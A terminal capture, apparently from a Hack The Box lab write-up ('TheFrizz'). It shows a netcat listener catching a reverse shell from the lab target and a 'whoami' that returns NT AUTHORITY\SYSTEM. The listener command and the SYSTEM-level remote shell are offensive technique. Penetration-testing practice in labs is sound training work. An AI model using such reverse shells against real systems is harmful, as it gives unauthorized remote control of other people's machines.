 ┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.48.182] 60394
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>